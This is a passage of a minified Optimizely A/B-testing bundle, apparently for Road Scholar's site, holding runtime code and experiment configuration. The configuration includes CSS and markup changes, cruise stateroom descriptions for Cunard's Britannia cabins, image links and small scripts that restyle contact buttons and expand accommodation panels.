U(R.getRandomId(),k.getNamespace(),_.getAll())}n.StickyProcesor=U,U.SEPARATOR="$$",t.exports={STICKY_STORAGE_KEY:M,processWebSdk:function(t){var n=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(t){var n,e;if(t.logs||(null==(n=t.metadata)?void 0:n.logs)){var i=t.logs||(null==(e=t.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(t){switch(t.level){case 1:var n;(n=m).debug.apply(n,["[EDGE] "+t.message].concat(r(t.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+t.message].concat(r(t.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+t.message].concat(r(t.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+t.message].concat(r(t.rest)))}})),m.groupEnd()}}(t),x(t),function(t){var n,e,i=[];((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!0})})),((null==(e=t.result)?void 0:e.inactiveViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!1})})),f.registerViews(i)}(t),function(t){(t.result.activeViewsIds||[]).forEach((function(t){var n=D.getByPageId(t);f.toggleEventImplementations(n,!0)}))}(t),a.push({type:"clientMetadata",clientName:"ed-js"}),function(t){if(0!==(t.queue.unappliedChangesetsIds||[]).length){var n=t.queue.unappliedChangesetsIds,e=[];t.result.decisions.map((function(t){for(var i=["layerId:"+t.layerId,t.experimentId+":"+t.variationId+":"+t.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(t){var e=o.isObject(t)?t.id:t;return n.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(t){return u.executePreparedAction(t).then(o.partial(g.emitActionAppliedEvent,t))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(t){m.warn("Error evaluating pending page actions for decision because:",t)}))}}(t);var e=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(t){var n=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(t.queue.undecidedLayerIds||[]).map((function(t){if(C.getLayerState(t))return m.log("Layer "+t+" already has a decision, skipping."),p.resolve();var i=N.get(t),r=T.getActiveViewStates().map((function(t){return t.id})).filter((function(t){return i.viewIds.includes(t)}));return y.decideAndExecuteLayerASAP(n,e,r,i)}))]}(t),function(t){var n,e;((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){a.push({type:"event",eventType:"pageview",eventData:{id:t,apiName:S.idToApiName(t)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=t.result)?void 0:e.decisions)||[]).forEach((function(t){t.isLayerHoldback=t.isLayerHoldback||!1,t.isLayerConcluded=t.isLayerConcluded||!1;var n={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:t.isGlobalHoldback,preferredVariationMap:i[t.layerId]||{}},e=N.get(t.layerId);c.recordLayerDecision(e.id,n,t),s.trackDecisionEvent(t,n,e),g.emitLayerDecided({layer:e,decisionTicket:n,decision:t})}))}(t),d.off(e)}});d.off(n)}})},getCurrentStickyEdgeData:function(t){return V().getValue(t)},setCurrentStickyEdgeData:function(t,n){V().setValue(t,n)}}},5618:function(){}},__webpack_module_cache__={};function __webpack_require__(t){var n=__webpack_module_cache__[t];if(n!==undefined)return n.exports;var e=__webpack_module_cache__[t]={id:t,loaded:!1,exports:{}};return __webpack_modules__[t].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(t){return t.paths=[],t.children||(t.children=[]),t};var __webpack_exports__={};function main(){var t=function(t){var n=[__webpack_require__(6363)];n.push(__webpack_require__(6570)),n.push(__webpack_require__(8390)),n.push(__webpack_require__(8269)),n.push(__webpack_require__(2528)),n.push(__webpack_require__(4812)),n.push(__webpack_require__(3519)),n.push(__webpack_require__(1369)),n.push(__webpack_require__(499)),n.push(__webpack_require__(9960)),n.push(__webpack_require__(418)),n.push(__webpack_require__(4870)),n.push(__webpack_require__(7341)),n.push(__webpack_require__(327)),n.push(__webpack_require__(3158)),n.push(__webpack_require__(8067)),n.push(__webpack_require__(1424)),n.push(__webpack_require__(7580)),n.push(__webpack_require__(7009)),n.push(__webpack_require__(2949)),n.push(__webpack_require__(2714)),n.push(__webpack_require__(8683)),n.push(__webpack_require__(7756)),n.push(__webpack_require__(8235)),n.push(__webpack_require__(5049)),n.push(__webpack_require__(4272)),n.push(__webpack_require__(1446)),n.push(__webpack_require__(2531)),n.push(__webpack_require__(3657)),l.initializePlugins(n)};window.performance&&window.performance.mark&&window.performance.mark("optimizely:blockBegin"),__webpack_require__(8998).initialize();var n=__webpack_require__(4054);n.time("gtagReady");var e=__webpack_require__(5600),i=__webpack_require__(9069);__webpack_require__(742);var r=i.get("stores/directive");if(!__webpack_require__(4216).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(4394),u=__webpack_require__(4649),s=__webpack_require__(8466),c=__webpack_require__(8119),f={"accountId": "24622810079", "namespace": "24622810079", "revision": "7040", "anonymizeIP": true, "enableForceParameters": false, "experimental": {"trimPages": false}, "projectId": "24622810079", "layers": [{"changes": null, "id": "24952590435", "name": null, "commitId": "24953401957", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "24939701077", "integrationSettings": null, "variations": [{"id": "24936150885", "name": null, "actions": []}, {"id": "24932421234", "name": null, "actions": [{"viewId": "24961410377", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Test block text -Optimizely Test"}, "type": "attribute", "id": "15CED408-7CBB-4215-AFDB-FB5A11668877", "selector": ".component-activity-modal > div:nth-of-type(1) > div:nth-of-type(3) p"}]}]}], "weightDistributions": [{"entityId": "24932421234", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "24952590435"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["24961410377"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25113270033", "name": null, "commitId": "25719790096", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "25076550271", "integrationSettings": null, "variations": [{"id": "25097430390", "name": null, "actions": [{"viewId": "25051670759", "changes": []}]}, {"id": "25107070240", "name": null, "actions": [{"viewId": "25051670759", "changes": [{"id": "BE24AF4C-82FD-4AE1-91DE-7BC5153681E3", "type": "custom_code", "value": function($){document.addEventListener('DOMContentLoaded', () => {
    //Change name button to contact us
document.getElementsByClassName('call-us')[0].textContent = 'Contact Us';
  //add id to the form for next scroll
  document.getElementsByClassName('component-pey-form')[0].setAttribute('id','contact-us-form');
// scroll by click to the form
document.getElementsByClassName('call-us')[0].addEventListener('click', function (e) {
    e.preventDefault();
    document.getElementById('contact-us-form').scrollIntoView({
      behavior: 'smooth',
      block: 'start'
    });
});
  //hide-show contact us button
  const contactBar = document.querySelector('.contact-bar');
  const contactForm = document.querySelector('#contact-us-form');
    if (document.documentElement.clientWidth < 576) {
        const formTopOffset = contactForm.getBoundingClientRect().top + window.pageYOffset;
        function handleScroll() {
            if (window.pageYOffset >= (formTopOffset-15) || window.pageYOffset == 0) {
                contactBar.style.display = 'none';
            } else {
                contactBar.style.display = 'block';
            }
            if (window.pageYOffset >= (formTopOffset + contactForm.offsetHeight)) {
                contactBar.style.display = 'block';
            }
        }
        window.addEventListener('scroll', handleScroll);
    }
});
}, "dependencies": []}, {"id": "DE5E5391-F13F-45A8-80AB-6C0DD2BB455A", "type": "append", "selector": "head", "value": "<style>#email-us-button-container{\n display:none;\n}\n.contact-bar{\ntop: 0;\n  display:none;\n}\nfooter div.contact-bar ul li{\n  margin-right: 0;\n      width: 80%;\n}\n.call-email{\n  display:none;\nmargin-top: 30px;\nmargin-bottom:50px;\n  position: relative;\n}\n.call-email:after{\n  display:none;\n  position: absolute;\n  content: \"\";\n  width:100%;\n  height:5px;\n  background-color: #E8E8E8;\n  bottom: -30px;\n  left:0;\n}\n.text-call-email{\n  color: #05213F;\n  font-family: Merriweather!important;\n  font-weight: bold!important;\n  font-size:18pt!important;\n  margin-bottom:30px\n}\n.call-email-links{\n  display:flex;\n  align-items: center;\n  justify-content: space-between;\n  \n}\n.call-email-links a, .call-email-links a{\n\ttext-decoration: none;\n  font-weight: bold;\n  border: 2px solid #2794B6;\n  width: 48%;\n  border-radius: 5px;\n  padding-top:10px;\n  padding-bottom:5px;\n}\n@media only screen and (max-width: 576px) {\n  body{\n  margin-top:10px;\n  }\n  .call-email, .call-email:after{\n    display:block;\n  }\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {"html": " <div class=\"call-email\">\n   <p class=\"text-call-email\">Have a question?</p>\n   <div class=\"call-email-links\"><a href=\"tel://1 (877) 642-2892\" class=\"call-button-us\">\n           Call Us\n        </a>\n      \n        <a href=\"#\" class=\"email-us\">\n           Email Us\n     </a></div></div>"}, "type": "attribute", "id": "67B30A6F-54DA-48D0-ACCE-7E0494055797", "selector": ".sidebar > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "25097430390", "endOfRange": 5000}, {"entityId": "25107070240", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25113270033"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25051670759"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25290820004", "name": null, "commitId": "26704140010", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25218320703", "integrationSettings": null, "variations": [{"id": "25248020542", "name": null, "actions": []}, {"id": "25284360167", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "59FB1BD9-1F50-4D37-86CF-55148EAC1F94", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "8519CE72-0614-4628-B32B-7D513BA100B8", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C9C23607-3308-4D51-BB3F-D0D23C7D84F5", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "ED4A3B1F-A00D-4033-89FB-8DDDF8C4E206", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "03C76D6C-7D93-44C2-9876-AB0F4E5AAC24", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "F5709C35-6CEA-4BE4-90C7-EDD53A2DE46F", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "BBFCACF8-13DB-4649-8BDC-18FA9DB0330A", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "B0A9E0BC-DA17-4E4F-B131-194A88933CC5", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "AD496D0C-17D2-4090-92C2-3E494C1CA4E8", "selector": "#accommodationDetails-3 .order-3"}, {"id": "2AA9F35A-5B05-4868-99CE-431AA510FBEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3E6C3570-0EC3-4655-A813-BA12BA062C75", "selector": "#accommodationDetails-1 img"}, {"id": "2528CA73-F0F9-4850-8073-3FA9F7AC5C86", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "6611FABE-2CBD-40E0-B33D-4E83E5B072BE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "B20592F6-0F77-41E0-8219-8AE30CB2B8E2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "E3C9D55C-C25A-438D-9DF9-4C85E8158658", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "A4564A78-FC28-4FBC-AC20-9CC57AB56266", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}, {"id": "25227990389", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "07A19E19-D1F4-47F1-BBC2-DDD447932B6D", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F742A5B5-3441-4F38-9C53-DC1BCF5B528A", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "Drink in sparkling ocean views from your own private, outdoor space in one of these balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\n\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "6F2451EC-5E0E-4DA4-841A-E51D4F79B128", "selector": "#accommodationDetails-1 .order-3"}, {"css": {"width": "775px"}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "06837D37-16D4-4FF9-997E-960756595416", "selector": "#accommodationDetails-1 .h5"}, {"css": {"position": "relative", "width": "750px"}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "A3AC9E43-8650-48B3-AB56-325D6B7D3808", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, these ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E93AC986-A202-4269-8BBF-8C913E8BE1FF", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "768px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "1853F2E5-805E-4E13-A02D-4627707AE5FB", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, these well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "461AB350-DB9A-48B6-95C9-180A5211ED02", "selector": "#accommodationDetails-3 .order-3"}, {"id": "9A05B2CF-3E6B-4A4E-AC52-B91BAC066D11", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "42B8D619-8252-4C85-81BE-68B0A1CB54B6", "selector": "#accommodationDetails-1 img"}, {"id": "C8D3DB72-BFDE-4587-B4D3-B548043804C2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "2382033F-FDDA-4863-83AF-AC670C4BCDEC", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "5B1D6561-6068-4276-81CB-7EEB46B60ABD", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/B_B/B_B/qa-britannia-balcony-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "append"}, {"id": "D75BC323-B71E-4914-87C7-5AB0A2862BF6", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<h6><i>Please note these images represent one of several room configurations possible in this cabin type.</i></h6>", "operator": "append"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Double"}, "type": "attribute", "id": "3A6343ED-7070-41B5-B0ED-6BF5201F745D", "selector": "#accommodationDetails-1 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Single"}, "type": "attribute", "id": "6B12B24E-8684-4A70-91F1-805CFB404703", "selector": "#accommodationDetails-1 div:nth-of-type(3) > .text-muted"}, {"id": "62B87E68-1AA2-4E2F-8AFD-C1E3DB26D068", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/O_D/O_D/qa-britannia-oceanview-deluxe-floorplan.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"css": {"width": "275px", "height": "179px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3FF21740-0969-4318-A99F-7E1E44D04881", "selector": "#accommodationDetails-2 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF", "selector": "#accommodationDetails-2 img:nth-of-type(2)"}, {"id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange", "type": "rearrange", "selector": "#accommodationDetails-2 img:nth-of-type(2)", "insertSelector": "#accommodationDetails-2 img:nth-of-type(1)", "operator": "after", "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF"]}, {"css": {"width": "121px"}, "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange"], "attributes": {"html": "Accomodation 2: Double"}, "type": "attribute", "id": "7470B3B9-E43E-4D97-9F43-1D6061A1F4DF", "selector": "#accommodationDetails-2 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "363px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5CE4BCFA-4F7C-4CA1-A333-8E0FEC57F023", "selector": "#accommodationDetails-3 img"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F938932D-A85C-41B1-A24D-40B321154305", "selector": "#accommodationDetails-1 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6DE1A874-7E23-467C-8F1D-91ABFF2E0F69", "selector": "#accommodationDetails-1 img:nth-of-type(2)"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 2: Single"}, "type": "attribute", "id": "937941CB-58E5-4778-8740-54D38E6A168B", "selector": ".wait-list.text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Double"}, "type": "attribute", "id": "605D3921-BF6B-4AA6-98C0-22D0A0504D5B", "selector": "#accommodationDetails-3 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Single"}, "type": "attribute", "id": "764FAE77-AF20-442F-9ABC-9A404CE63947", "selector": "#accommodationDetails-3 div:nth-of-type(3) > .text-muted"}, {"css": {}, "dependencies": [], "attributes": {"style": "width: 275px; height: 175px;"}, "type": "attribute", "id": "4A478012-23D0-4052-BB8A-D776D56A9018", "selector": "#accommodationDetails-3 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78993A83-4108-4276-9DF4-A50C260AAEE8", "selector": "#accommodationDetails-3 img:nth-of-type(2)"}, {"id": "5EE74292-F5F9-4036-81D7-089FA91C423F", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/I_I/I_I/qa-britannia-inside-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"id": "A593C6B2-256C-4769-873A-298F469DE2AD", "type": "append", "dependencies": ["5EE74292-F5F9-4036-81D7-089FA91C423F"], "selector": "#accommodationDetails-2 .order-3", "value": "<h6>Please note these images represent on of several room configurations in this cabin type</h6>", "operator": "prepend"}, {"css": {"font-size": "16px"}, "dependencies": [], "attributes": {"html": "<i>Please note these images represent on of several room configurations in this cabin type</i>"}, "type": "attribute", "id": "F07A998B-3268-4BFE-8278-563B5D5464E2", "selector": "#accommodationDetails-2 h6"}, {"css": {}, "dependencies": [], "attributes": {"html": "Please note thes image represent one of several room configurations in this cabin type. </br></br>"}, "type": "attribute", "id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63", "selector": "i"}, {"id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange", "type": "rearrange", "selector": "i", "insertSelector": "#accommodationDetails-1 .order-3", "operator": "prepend", "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63"]}, {"css": {}, "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange"], "attributes": {"html": "Please note these image represent one of several room configurations in the Britannia Balcony cabin type (High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, Approx 410 sq ft). <br><br>\n<b"}, "type": "attribute", "id": "926AE5DE-8E76-4737-B230-7EA0E7AE8EF1", "selector": "#accommodationDetails-1 i"}]}]}, {"id": "26603950854", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "7EF610AB-F56A-4432-8AE3-68F4B3CF9424", "type": "custom_code", "value": function($){// Find all elements with the class name
const elements = document.querySelectorAll('.collapsed.accommodation-toggle');

// Loop through each element and trigger a click event
elements.forEach(element => {
  element.click();
});
}, "dependencies": []}, {"id": "D347E975-3C0C-4056-A52E-DCA0228C689B", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "89B40AEB-84A0-472E-B842-4772D2DD3EEC", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "EA7B93F3-66F0-42AF-94A8-C1AFDCA933D1", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E947BE06-AD1C-4A11-87D2-EE851189C98F", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia 